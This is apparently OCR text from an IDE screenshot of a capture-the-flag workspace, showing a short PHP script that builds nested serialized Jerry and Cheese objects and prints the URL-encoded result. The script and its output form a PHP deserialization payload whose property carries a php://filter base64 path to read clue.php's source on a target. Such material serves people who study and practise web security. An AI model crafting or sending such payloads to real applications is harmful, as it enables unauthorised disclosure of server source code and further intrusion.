 PS 1P 1.php master 当前文件
Project
debug [Desktop] C:\Users\31702\Desktop\debug
1.go
JS 1.js
php 1.php
1.py
php 2.php
php dbg.php
exp.py
php flag.php
passwords.txt
phar.png
res.png
test.py
test2.py
test3.py
External Libraries
Scratches and Consoles
php 1.php php dbg.php php flag.php exp.py 1.py php 2.php
5
PS
1 <?php
1 个用法
2 class Jerry {
1 个用法
3 public $secretHidingSpot;
无用法
4 public $squeak;
无用法
5 public $shout;
6
7 }
8
1 个用法
9 class Cheese {
无用法
10 public $flavors;
1 个用法
11 public $color;
12 }
13
14 $a = new Jerry();
15 $a->secretHidingSpot = "php://filter/convert.base64-encode/resource=clue.php";
16 $b = new Cheese();
17 $b->color = serialize($a);
18
19 echo urlencode(serialize($b));
20
运行 php dbg.php
D:\php-8.2.20-Win32-vs16-x64\php.exe C:\Users\31702\Desktop\debug\dbg.php
O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A129%3A%22O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A16%3A%22secretHidingSpot%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dclue.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D%22%3B%7D
进程已结束，退出代码为 0
debug php dbg.php PHP: 5.6 {...} Windsurf 20:1 CRLF UTF-8 4 个空格